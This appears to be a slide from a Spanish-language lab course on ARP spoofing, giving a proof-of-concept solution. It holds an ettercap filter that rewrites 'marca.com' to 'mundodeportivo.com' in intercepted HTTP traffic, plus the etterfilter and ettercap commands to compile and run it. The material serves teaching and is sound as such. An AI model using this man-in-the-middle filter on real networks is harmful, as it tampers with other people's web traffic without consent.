

# ARP Spoofing
Soluciones PoC-3:
Kali:
Fichero: poc.txt
﻿if (ip.proto == TCP && tcp.dst == 80){
if (search(DATA.data, "marca.com")){
replace("marca.com", "mundodeportivo.com");
msg("changed!!!\n");
}
}
﻿etterfilter poc.txt -o poc.ef
Etthercap -G